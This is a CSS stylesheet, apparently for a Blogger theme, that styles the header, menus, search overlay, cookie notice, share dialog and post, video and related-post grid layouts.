.copyright-text{margin:0;color:var(--footer-text-color);}
.footer-container .footer-copyright a{color:var(--footer-text-color)}
.footer-container .footer-copyright a:hover{color:var(--footer-text-color)}
#footer-checks-menu{position:relative;display:block;margin:0}
.footer-checks-menu ul li{position:relative;float:left;margin:0}
.footer-checks-menu ul li a{float:left;font-size:15px;color:var(--footer-text-color);padding:0 5px;margin:0}
#footer-checks-menu ul li a:hover{opacity:0.8;}
.sharing-button .facebook a{background-color:#3b5999}
.sharing-button .twitter a,.sharing-button .twitter-square a{background-color:#00acee}
.sharing-button .reddit a{background-color:#ff4500}
.sharing-button .pinterest a,.sharing-button .pinterest-p a{background-color:#ca2127}
.sharing-button .linkedin a{background-color:#0077b5}
.sharing-button .whatsapp a{background-color:#3fbb50}
.sharing-button .mailbox a{background-color:#888}
#header-wrapper{position:relative;float:left;width:100%;height:auto;margin:0}
.hamburger-container .container{margin:0 auto;}
.hamburger-section,.hamburger-container{position:relative;background:var(--main-menu-bg);float:left;z-index:990;width:100%;height:75px;box-sizing:border-box;padding:0;margin:0;}
.logo-container{position:relative;box-sizing:border-box;width:100%;float:left;margin:0 30px 0 0;padding:0;}
.header-room img{display:block;width:auto;height:auto;max-height:45px;margin:0;}
.hamburger{display:none;color:var(--main-menu-text-color);height:40px;font-size:17px;padding:0 15px;}
.header-section{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;float:left;width:100%;margin:0;align-items:center;}
.header-left{position:static;display:flex;margin:0;align-items:center;}
.header-right{position:absolute;right:0;margin:0;overflow:hidden;background: var(--main-menu-bg);z-index:1;}
.rtl .header-right{left:0;right:unset;}
.header-room h1{display:block;font-size:25px;color:var(--main-logo-text-color);height:30px;line-height:30px;overflow:hidden;padding:0;margin:0}
.header-room h1 a{color:var(--main-logo-text-color)}
.header-room #title-header{display:none;visibility:hidden}
.header-room .LinkList .widget-content{display:flex;justify-content:space-between;align-items:center;}
.hamburger-container.show{top:0;margin:0;}
.hamburger-container.fixed-nos.show{background:var(--main-menu-bg)}
.main-menu-wrap{position:static;height:75px;margin:0}
#original-menu .widget,#original-menu .widget>.widget-title{display:none}
#original-menu .show-menu{display:block}
#original-menu{position:static;height:75px;z-index:10}
#original-menu ul>li{position:relative;display:flex;flex-shrink:0;}
#original-menuList>li>a{position:relative;display:flex;font-size:16px;color:var(--main-menu-text-color);font-weight:500;text-transform:capitalize;padding:0 20px;align-items:center;}
#original-menuList>li>a span{margin:0 3px 0 0;font-size:16px;color:var(--button-bg-color)}
#original-menuList>li>a:hover{opacity:0.8}
#original-menu ul>li>ul{position:absolute;float:left;left:0;top:60px;width:180px;background:var(--submenu-bg-color);z-index:99999;visibility:hidden;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);padding:0;box-shadow:0 2px 5px 0 rgba(0,0,0,0.15),0 2px 10px 0 rgba(0,0,0,0.17)}
#original-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;-webkit-transform:translateX(-10px);transform:translateX(-10px);margin:0}
#original-menu ul>li>ul>li{display:block;float:none;position:relative}
#original-menu ul>li>ul>li a{position:relative;display:block;overflow:hidden;height:36px;font-size:13px;color:var(--sub-menu-text-color);line-height:36px;font-weight:600;box-sizing:border-box;padding:0 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.07)}
#original-menu ul>li>ul>li:last-child a{border:0}
#original-menu ul>li>ul>li:hover>a{opacity:0.8}
#original-menu ul>li.sub-tab>a:after,#original-menu ul>li.sub-has>a:after{content:'\F282';font-family:var(--icons-font);font-size:11px;font-weight:400;margin:5px 0 0 5px;transition: 0.31s;vertical-align: middle;}
.rtl #original-menu ul>li.sub-tab>a:after,.rtl #original-menu ul>li.sub-has>a:after{margin: 0 5px;}
.rtl #ArchiveList .flat li>a:before{float:right;}
.rtl #ArchiveList .flat li>a>span{float:left;}
#original-menu ul>li.sub-tab>a:hover:after,#original-menu ul>li.sub-has>a:hover:after{transform:rotate(180deg);transition:0.31s;}
#original-menu ul>li>ul>li.sub-tab>a:after{content:'\F285';float:right;margin:0}
#original-menu ul>li:hover>ul,#original-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0);transform:translate(0)}
#original-menu ul ul{transition:all .35s ease}
.loading-icon{width:100%;height:100%;display:flex;justify-content:center;align-items:center;}
.Pro-box .loading-icon{height:185px}
.search-section .loading-icon{margin: 15px 0;}
.loading-icon:after{content:"";width:40px;height:40px;border-radius:50%;border:2px solid var(--main-text-color);border-right:2px solid #c1c1c1;display:inline-block;animation:runload 0.6s infinite}
@-webkit-keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}
.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.load-time{animation-name:fadeInUp}
.overlay, #overlay-id{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background:rgb(10 18 43 / 0.61);backdrop-filter:blur(2px);z-index:1000;margin:0;transition:all .25s ease;}
.hamburger:before{content:"\F479";font-family:var(--icons-font);font-size:24px;font-weight:400}
#inner-menu{display:none;position:fixed;width:80%;height:100%;top:0;left:0;bottom:0;background:var(--mobile-menu-bg);overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open #inner-menu{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:.99;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.inner-container{display:flex;padding:10px 0;margin:0;box-shadow:3px 2px 4px 1px rgb(135 135 135 / 0.20);opacity:0;transition:all ease-in-out .3s;justify-content:space-between;align-items: center;}
.inner-container .date-format{color:var(--mobile-text-color);}
.rtl .inner-container .date-format{padding:0 36px 0 0}
.rtl .inner-container .date-format:before{left:left:unset;right:6px;}
#inner-menu{transition:all .6s ease-in-out}
.hide-mobile-menu{display:block;color:var(--main-menu-text-color);font-size:20px;line-height:28px;text-align:center;cursor:pointer;z-index:20;background:rgb(137 137 137 / 0.10);border-radius:4px;padding:0 12px;margin: 0 10px 0 0;transition:transform ease-out .2s;}
.rtl .hide-mobile-menu{margin: 0 0 0 4px;}
.hide-mobile-menu:hover{opacity:0.8;}
.hide-mobile-menu:before{content:"\F659";font-family:var(--icons-font);font-size: 14px;font-weight:400}
.spring-open .inner-container,.spring-open .mobile-container{opacity:1}
.mobile-container{display:flex;flex-direction:column;opacity:0;justify-content:space-between;float:left;width:100%;height:calc(100% - 11%);transition:all ease-in-out .3s}
.social-mobile ul{margin: 0 0 0 15px;float: left;}
.post-inner-data.flex{display:flex;align-content:center;}
.post-inner-user{position:relative;float:left;}
span.author-image{position:relative;display:block;height:40px;width:40px;}
span.author-image img{border-radius:50%;padding:1px;border:1px solid var(--button-bg-color);}
.mobile-menu{position:relative;float:left;width:100%;box-sizing:border-box;padding:0 25px 0 0;}
ul#original-menuList{display:flex;height:75px;margin: 0 0 0 15px;}
.mobile-menu>ul{margin:0}
#original-menu .fa{padding:0 5px}
.mobile-menu .fa{margin:5px;padding:auto}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:600;margin:0;padding:0}
.mobile-menu>ul li ul{overflow:hidden}
.mobile-menu>ul>li{border-bottom:1px solid rgb(181 181 181 / 0.20)}
.mobile-menu>ul>li.sub-tab>a:after,.mobile-menu>ul>li>ul>li.sub-tab>a:after{font-family:var(--icons-font);font-weight:400;content:"\F282";position: absolute;right: 0;font-size:16px;vertical-align:middle;}
.rtl .mobile-menu>ul>li.sub-tab>a:after,.rtl .mobile-menu>ul>li>ul>li.sub-tab>a:after{left: 0;right: unset;}
.mobile-menu ul li.sub-tab.show>a:after{content:'\F286'}
.mobile-menu ul li a:hover,.mobile-menu ul li.sub-tab.show>a,.mobile-menu ul li.sub-tab.show>.submenu-toggle{opacity:0.8}
.mobile-menu>ul>li>ul>li a{display:flex;font-size:15px;font-weight:400;color:var(--mobile-text-color);padding:5px 0 5px 15px;margin: 0 0 8px;justify-content:space-between;flex-wrap:wrap;}
.mobile-menu>ul>li>ul>li a:before{content:"\F309";font-family:var(--icons-font);font-style:normal;font-weight:400;color:rgb(88 88 88 / 0.42);font-size:6px;padding-right:5px;position:absolute;left:4px;vertical-align:middle;}
.mobile-menu>ul>li>ul>li>ul>li>a:before{left:18px;}
.mobile-menu>ul>li>ul>li>ul>li>a{padding:5px 0 5px 30px}
.mobile-menu ul>li>.submenu-toggle:hover{opacity:0.8;}
.fixed-nos{position:fixed;top:-80px;left:0;width:100%;z-index:990;box-shadow: none;transition:top .17s ease}
.spring-open .fixed-nos{top:0}
.spring-open{overflow:hidden;left:0;right:0}
.search-wrap{position:relative;display:flex;height:75px;align-items:center;margin:0;}
#search-flex{position:fixed;display:flex;flex-direction:column;top:25px;left:50%;max-width:480px;width:95%;background:var(--block-bg);overflow:hidden;visibility:hidden;opacity:0;transform:translate3d(-50%,50%,0);z-index:1010;border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);transition:all .17s ease;}
.active-search #search-flex{backface-visibility:inherit;visibility:visible;opacity:1;transform:translate3d(-50%,0,0);}
.active-search #overlay-id{cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg width='17' height='17' viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3e%3cline x1='0' y1='100' x2='100' y2='0' stroke-width='14' stroke='white'%3e%3c/line%3e%3cline x1='0' y1='0' x2='100' y2='100' stroke-width='14' stroke='white'%3e%3c/line%3e%3c/svg%3e"),auto;visibility:visible;opacity:1;}
.search-flex-container{display:flex;justify-content:space-between;align-items:center;position:relative;width:100%;height:100%;border-bottom:1px solid rgb(120 120 120 / 0.11);overflow:hidden;margin:0;}
.search-flex-container .search-form{position:relative;flex:1;padding:0;border:0;border-radius: 4px 0 0 4px;}
.search-flex-container .search-input{position:relative;width:100%;height:60px;background: transparent;color:var(--featured-posts-title);font-size:15px;font-weight:400;padding:0 0 0 15px;border:0;}
.rtl .search-flex-container .search-input{padding:0 15px 0 0;}
.search-flex-container .search-input:focus,.search-flex-container .search-input::placeholder{color:var(--featured-posts-title);outline:none}
.search-flex-container .search-input::placeholder{opacity:.70}
.search-flex-close{width:50px;height:50px;border-radius:0 4px 4px 0;background: transparent;color:var(--featured-posts-title);font-size:24px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:transform ease-out .2s;z-index:20;padding:0;margin:0;}
.search-flex-close:hover{opacity:0.8;}
.search-button-flex{color:var(--main-menu-text-color);width:40px;height:40px;font-size:20px;text-align:center;line-height:40px;cursor:pointer;z-index:20;padding:0;margin:0;transition:margin .25s ease;}
.search-button-flex:before,.search-hidden:after{content:"\F52A";font-family:var(--icons-font);font-weight:400}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}
.search-input input{border-radius:5px;padding:5px 10px;width:98%;border:2px solid #eee}
#cookies-iki{display:none;position:fixed;bottom:20px;left:20px;width:300px;background-color:var(--block-bg);z-index:222;padding:20px;visibility:hidden;opacity:0;border-radius:4px;box-shadow:0 2px 8px 0px rgb(0 0 0 / 0.11);transition:all .30s ease}
#cookies-iki .cookies .widget .widget-content a{color:var(--primary-nav-text);text-decoration:underline;}
#cookies-iki .cookies .widget .widget-content a:after{content:'\F1C5';font-family:var(--icons-font);font-size:10px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
#cookies-iki.cookies-show{visibility:visible;opacity:1;}
#cookies-iki .cookies .widget .widget-title{display:none;}
.cookies-bt{display:inline-block;height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:600;line-height:35px;padding:0 20px;border:0;border-radius:4px;}
#cookies-iki .cookies .widget .widget-content{display:block;font-size:14px;color:var(--primary-nav-text);margin:0 0 15px;}
.cookies-bt:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
#hidden-widget-container,.hide,.hidden-widgets{display:none;visibility:hidden}
.my-ajax{position:relative;display:block;max-width:480px;margin: 10px 0 0;}
.search-box{position:relative;display:block;padding:2px 5px;margin:5px 10px;border-radius:6px;border:1px solid rgb(120 120 120 / 0.11);box-shadow:0px 0px 4px 2px rgb(129 129 129 / 5%);box-sizing:border-box;overflow:hidden;}
.search-thumb{position:relative;display:block;float:left;width:120px;height:90px;margin:0 10px 0 0;border-radius:6px;overflow:hidden;}
.link-snip{display:block;text-align:center;margin:15px;}
.link-snip a{display:block;background:var(--button-bg-color);color:var(--button-text-color);border-radius:6px;font-size:15px;padding:8px 0;}
.post-snip{color:var(--post-snip-data);font-size:14px;font-weight:400;padding:0}
span.post-author{font-weight: 500;margin:0 0 0 4px;}
span.post-author:not(.entery-category-fly span.post-author){color:var(--main-text-color);}
.entery-category-box{overflow:hidden;}
.raw-main-wrapper .entery-category-box, .sidebar .popular-post .entery-category-box{padding: 7px 0 0;}
span.post-tag{width:fit-content;display:flex;align-items:center;height:18px;background-color:var(--lables-buttons-color);font-size:11px;color:var(--lables-text-color);font-weight:500;text-transform:uppercase;line-height:0;padding:1px 8px 0;border-radius:2px;z-index:2;}
.item1 span.post-tag,.post-filter:nth-child(1) span.post-tag{--lables-buttons-color:#bf4400;}
.item2 span.post-tag,.post-filter:nth-child(2) span.post-tag{--lables-buttons-color:#1070ce;}
.item3 span.post-tag,.post-filter:nth-child(3) span.post-tag{--lables-buttons-color:#097c13;}
.item4 span.post-tag,.post-filter:nth-child(5) span.post-tag{--lables-buttons-color:#4828db;}
.post-filter:nth-child(6) span.post-tag,.item5 .entery-category span.post-tag{--lables-buttons-color:#db2828;}
.post-filter:nth-child(7) span.post-tag,.item6 .entery-category span.post-tag{--lables-buttons-color:#2831db;}
.post-filter:nth-child(8) span.post-tag{--lables-buttons-color:#db5e28;}
.post-filter:not(:nth-child(1)):not(:nth-child(3)):not(:nth-child(5)):not(:nth-child(7)):not(:nth-child(8)):nth-child(odd)span.post-tag{--lables-buttons-color:#1070ce;}
.post-filter:not(:nth-child(2)):not(:nth-child(6)):not(:nth-child(8)):nth-child(even)span.post-tag{--lables-buttons-color:#097c13;}
img.post-author-image{position:relative;display:inline-block;height:20px;width:20px;border-radius:50%;vertical-align:middle;}
.rtl img.post-author-image{margin: 0 0 0 5px;}
.post-inner-username{position:relative;margin:0 0 0 10px;font-size:12px;color:var(--post-snip-data);}
.rtl .post-inner-username{margin:0 10px 0 0;}
.post-times .post-date{margin:0 0 0 -5px;}
.rtl .post-times .post-date{margin:0;}
.all-flex{display:flex;justify-content:space-between;align-items:center;padding:0 0 12px;border-bottom:1px solid rgb(100 100 100 / 0.12)}
.post-inner-comments.flex{position:relative;overflow:hidden;margin:0 5px 0;display:flex;align-items:center;align-content:center;}
.post-times{position:relative;overflow:hidden;margin:4px 0 0;}
span#readTime:before{content:"\F291";font-family:var(--icons-font);font-weight:400;font-size:13px;vertical-align: middle;margin:0 3px 0 5px;}
.post-date i{font-weight:400;font-size:10px;vertical-align: middle;margin:0 5px;}
.post-snip a{color:#333;transition:color .40s}
.post-snip .author-image{overflow:hidden;position:relative;display:inline-block;width:25px;vertical-align:middle;height:25px;background-color:var(--runs-author-color);padding:1px;margin:0 3px 0 0;border:1px solid rgba(0 0 0 / 0.25);border-radius:100%;box-shadow:0px 0px 4px 3px rgba(0 0 0 / 0.06);}
.t-ads{display:block;overflow: hidden;background-color:var(--ads-bg);text-align:center;line-height:85px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.t-ads-res{display:block;background-color:var(--ads-bg);text-align:center;line-height:205px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.Pro-box .entery-category .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.entry-title a{display:block;color:var(--featured-posts-title)}
.entry-title a:hover{opacity:0.8}
.StickyBox{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden;transform: translate3d(0,72%,0);transition: all .2s ease;z-index:15151515;}
.show-share .StickyBox{opacity:1;visibility:visible;transform: translate3d(0,0,0);}
.StickyTab{display:flex;flex-direction:row;align-content:center;justify-content:space-between;align-items:center;width:100%;box-sizing:border-box;padding:0 0 20px;margin:0 0 10px;color:var(--title-share);border-bottom:1px solid rgb(92 92 92 / 0.17);}
.StickyType{position:relative;display:block;float:left;font-size:15px;font-weight: 700;}
.copy-section{width:100%;}
.copy-section .title{font-size:14px;font-weight:700;padding:0 20px;}
.copy-post{display:flex;align-items:center;align-content:center;box-sizing:border-box;position:relative;justify-content:center;margin:10px 20px 0;}
.copy-post:before{content:'\F471';font-weight:400;font-family:var(--icons-font);position:absolute;left:12px;font-size:19px;color:var(--theme-text-color)}
.rtl .copy-post:before{left:initial;right:12px;}
.copy-post.copied:before{content:'\F26F';color:#16c900;}
.copy-post input#showlink{color:#6b6b6b;background: transparent;width:100%;height:35px;padding:0 0 0 38px;border:1px solid rgb(133 133 133 / 0.20);border-radius:5px 0 0 5px;}
.rtl .copy-post input#showlink{padding:0 38px 0 0;border-radius:0 5px 5px 0;}
.copy-post button{background:var(--button-bg-color);color:var(--button-text-color);height:35px;width:80px;border:none;cursor:pointer;border-radius:0 5px 5px 0;}
.rtl .copy-post button{border-radius:5px 0 0 5px;}
.StickyTab label{position:relative;display:block;font-size:20px;cursor:pointer;color:var(--title-share);}
.StickyTab label:hover{transform:rotate(90deg);transition:0.31s;}
.StickyDemo{width:100%;max-width:500px;max-height:90%;display:flex;margin:0 auto;padding:20px 20px 35px;background-color:var(--bg-cards);border-radius:8px;overflow:hidden;position:relative;box-shadow:0 10px 8px -8px rgb(0 0 0 / 0.12);flex-direction:column;align-content:center;align-items:center;justify-content:space-between;}
.share-wrapper-icons.colorful-ico{display:flex;flex-wrap:wrap;list-style:none;margin:0 0 10px;padding:10px 0 20px;border-bottom:1px solid rgb(133 133 133 / 0.20);}
.share-wrapper-icons.colorful-ico li{list-style:none;width:25%;text-align:center;}
.share-wrapper-icons.colorful-ico li a{display:block;width:80px;height:40px;line-height:25px;font-size:11px;margin:6px auto;padding:15px 0;border-radius:5px;background:var(--box-posts-share);border:1px solid rgb(116 116 116 / 0.09);text-align:center;cursor:pointer;}
.share-wrapper-icons.colorful-ico li a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.messageDone span{position:absolute;left:0;right:0;bottom:-70px;font-size:12px;display:block;width:190px;margin:0 auto 20px;padding:8px;border-radius:3px;background-color:rgb(0 0 0 / 0.63);color:#fefefe;line-height:20px;text-align:center;opacity:0;-webkit-animation:slidein 2s ease forwards;animation:slidein 2s ease forwards;}
div#messageDone{display:block;padding:20px 0 0;}
.share-wrapper-icons.colorful-ico a:before{font-size:24px;text-align:center;margin:0 auto;display:block;}
.show-share .overlay{filter:blur(2.5px);background-color:rgba(27,27,37,0.5);z-index:151515;backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
.entery-category-fly .entry-title,.type-video a{color:var(--featured-posts-title-featured);}
.entery-category-fly .post-snip,.type-video .entery-category .post-snip{--post-snip-data:var(--snip-text-color);--label-text-color:var(--snip-text-color);}
.type-video span.post-author{--main-text-color:var(--snip-text-color);}
.Pro-box .type-video .widget-title h3{--body-color-main:#333333;--theme-text-color: var(--featured-posts-title-featured);}
.post-filter .entry-title{font-size:23px;}
.my-grid{display:flex;flex-wrap:wrap;justify-content:space-between;}
.modal-grid{position:relative;margin:0 0 10px;}
.modal-grid.item0{width:calc(37% - 1em);}
.modal-box .modal-grid{position:relative;width:calc((100% - 10px) / 2);}
.modal-box .modal-grid:not(.modal-grid.item6,.modal-grid.item5){margin:0 0 10px;}
.modal-box{display:flex;justify-content:space-around;flex-wrap:wrap;width:63%;}
.modal-grid.item0 .post-filter-link{width:100%;height:410px;}
.modal-grid .post-filter-link{position:relative;float:left;width:160px;height:130px;display:block;overflow:hidden;border-radius:4px;}
a.simple-viewmore{color:var(--button-text-color);background: var(--button-bg-color);font-size:13px;font-weight:400;padding: 3px 12px;border-radius: 3px;z-index:1;}
a.simple-viewmore:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
div#top-wrap{position:relative;background:var(--sp-bg);overflow:hidden;}
div#top-wrap:after{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbOip5JZnBMlDOL6XKG68fgSdOQpg5QMEO-DQrvC_gBNfs3-XekxaE0whbenScHZ-3R489J4Q9TThA_G6tWGqpgMIZacVku9Ye2RusmZjCl-xFg4-tJ_4eSSkH6GFjMjCw6vxYFlsHRV2ZA6k15N6Ptb6GchlKTgcrmdPu6c6Othroux6zRmDnQDOE/s1600/vc%204-min.png) no-repeat scroll;top:40px;background-position:bottom;}
div#top-wrap:before{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpiMtHL2b_00dE-ubaCmkDPb7f8N3qrgy9XRaj4TA-_jUz6nJUVwLtv6P8wcmUlxhLpTivwGtyKa_umThm8Ad75M7w-aMzal0HpnFMYJ6Siw7DnQpt3IRQ42imetRBgBGV9Cnoi6wp1YIry03IUkfkHyiEh-pXpcFoKhTmd3eb_u-__99ztLyUQ_g-/s1600/vc-min.png) no-repeat scroll;top:0;background-position:top;}
div#top-wrap:before,div#top-wrap:after{position:absolute;right:0;bottom:0;content:"";width:200px;opacity:var(--op-bg)}
div#top-box:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7FTvTTrRz4wl-drujQHMWWOlhp6wcIwaU2lUfE-RWJUZhHGQXnpsHoksfRutmwX74WdGKYcMDTdfw6C-o9KFIdKbNHcuCrbk_ci1v8jfBuD-f_Y3zvDuDEJ0nzg1EKQYdS72ic8Zf6xyfehKLF_6rQ2XS_9YWV15YRRlAuU8Xt_YH2BwVEHfyor4Q/s1600/icos3-min.png);filter:grayscale(1);left:-125px;top:30%;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;position:absolute;content:'';height:100px;width:100px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#top-wrap .Pro-box .widget-title h3{--body-color-main:var(--sp-bg);}
.raw-main-wrapper{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:25px;justify-items:start;align-items:start;}
.block-step.item0{grid-column:1/2;grid-row:1/2;}
.block-step.item1{grid-column:2/3;grid-row:1/2;}
.block-step.item2{grid-column:3/4;grid-row:1/2;}
.block-step.item3{grid-column:4/5;grid-row:1/2;}
.block-step{position:relative;float:left;width:100%;overflow:hidden;}
.block-step .block-thumb{position:relative;width:100%;height:100%;overflow:hidden;border-radius:10px;}
.block-step .block-thumb .post-filter-link{display:block;width:100%;height:200px;overflow:hidden;box-sizing:border-box;}
.block-wrapper{position:relative;display:flex;width:100%;margin:0;justify-content:space-between;background:var(--body-color-main);border-radius:5px}
.block-combo{margin:0;width:43%;}
.block-module{position:relative;display:flex;float:left;width: 100%;overflow:hidden;box-sizing:border-box;border:1px solid rgb(18 18 18 / 17%);border-radius:6px;}
.block-module .entery-category{flex:1;padding:10px 10px 0;}
.block-combo .block-module:not(.block-module.item4){margin:0 0 22px;}
.block-module.item0{width:calc(57% - 1em);flex-direction: column;}
.block-module.item0 .post-filter-link{width:100%;height:400px;border-radius:4px;}
.block-module .post-filter-link{position:relative;float:left;width:140px;height:120px;display:block;overflow:hidden;border-radius:5px;}
div#mega-wrap1{position:relative;background:linear-gradient(360deg,#0c0c0c,#363636);overflow:hidden;}
div#mega-wrap1:after,div#mega-wrap1:before{content:"";position:absolute;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibcdlaPCSxUDIass4eBUpYap2zA5kOV0mru9cpnRSX0GBH3HosYB0Hw4DdO0tPyS_gQd_67YwSzR-dpL2NOGU3tYcyAMXWNcSCeTpanE_x7dwHCfGEXfjHUd_aAxSDuX7farpNLdhiQ_RC/s1320/Frame.png) no-repeat scroll left top;bottom:0;margin:auto;top:0;width:150px;height:415px;}
div#mega-wrap1:after{left:0;}
div#mega-wrap1:before{transform:rotate(180deg);right:0;}
.Pro-box .type-megagrid{overflow:hidden;}
.Pro-box .open-iki,.featured-post-pro .open-iki{display:block!important}
.entery-category-fly{position:absolute;left:0;bottom:0;z-index:11;width:100%;box-sizing:border-box;padding:5px 10px 10px}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.my-related{display:flex;justify-content:space-between;flex-wrap:wrap;margin:10px 0 0;}
.related-runs{position:relative;margin:0 0 25px;clear:both;display:block;padding:15px;}
.ProPosts-related .entry-title a{position:relative;display:block;font-size:16px;line-height:17px;}
.related-runs .related-box{width:31%;position:relative;margin:0}
.entery-category{position:relative;overflow:hidden;padding:10px;}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.related-box{width:calc((100% - 10px) / 3);position:relative;margin:0}
.related-box .related-box-thumb .post-filter-link{position:relative;width:100%;height:100%;display:block;overflow:hidden}
.related-box .related-box-thumb{width:100%;height:130px;display:block;overflow:hidden;border-radius: 10px;}
div#ft-post:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmbYaeensDd77f9DgZwiY_lqo8PvyaNNjgzgZTDIzHKobe1N1DvQdNZlwYUAbvqnDkrO85Jm_So2De84Ut9dJ8v8tI8Oj9uCYkORF5Si3RJjDUO1pg7XnRfR8RWGUwgOs_b0sqLhVPqCBoZO159zfA2o9lHBsM7Ay9uJXoo7sSlqobEbNPWG4roQ3Z/s1600/ico%20d-min.png);bottom:0;right:-160px;height:200px;width:200px;}
div#ft-post:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIbKJdu_XbXco3hYR9OLMtNEBoDNC5lZp6Qf7hhCrf3XQnayGVTuKFhdNeTvMmfaaxRojMtWDy1hSt4rbRkKLrnaJh1sibCPsMA-t0tBJnwbR3jPOcr2TREN6jRMZZFwTby0nqQ4NAffxZlQIvKeN3CraVUiPjRK1nG1_zmEGAogLhD_d-omlmH6FN/s1600/ico%20d1-min.png);top:14px;left:-72px;height:100px;width:100px;}
div#ft-post:before,div#ft-post:after{position:absolute;content:'';background-repeat:no-repeat;background-size:cover;background-position:left;}
.Pro-flex .widget{position: relative;display:none;float: left;width: 100%;box-sizing: border-box;border-radius:4px;padding:7px;z-index: 1;}
.Pro-flex .widget.PopularPosts,.Pro-flex .open-iki{display:block!important}
.Pro-flex .widget .widget-content{position:relative;float: left;width: 100%;display:flex;align-items:center;justify-content:center;overflow:hidden;min-height:365px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:30px}
.featured-grid-all{position:relative;display:flex;width:100%;margin:30px auto 10px;justify-content:space-between;}
.featured-grid-all .featured-box.item0{width:calc(55% - 1em);}
.featured-box{position:relative;overflow: hidden;}
.featured-block{margin:0;width:45%;}
.featured-box.item0 .entery-category-fly{bottom: 15px;}
div#top-box{z-index:1;}
.Pro-flex .widget .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.Pro-flex .widget .post-filter-inner.gaint{width:100%;height:460px;}
.featured-box:not(.featured-box.item0,.featured-box.item2){margin:0 0 10px;}
.Pro-flex .widget .post-filter-inner{position:relative;float:left;width:100%;height:225px;margin:0 15px 0 0;display:block;overflow:hidden;border-radius:10px;}
.video-wrapper{position: relative;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-box{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-module.item1{grid-row:1/2;grid-column:1/3;}
.video-module.item2{grid-row:2/3;grid-column:1/2;}
.video-module.item3{grid-row:2/3;grid-column:2/3;}
.video-module{position:relative;display:block;overflow:hidden;margin:10px 0 0;}
.video-module .post-filter-inner{position:relative;float:left;width:100%;height:223px;display:block;overflow:hidden;border-radius:4px;}
.video-module.item0 .post-filter-inner{width:100%;height:477px;}
.video-module .post-filter-inner .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.post-tag-color{display:block;color:var(--lables-buttons-color);font-size:13px;font-weight:600;}
.Pro-box .widget{float:left;width:100%;padding:15px;border-radius:4px;margin:15px 0;box-sizing:border-box;}
.widget-title{position:relative;display:flex;justify-content:space-between;align-items:center;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 14px;}
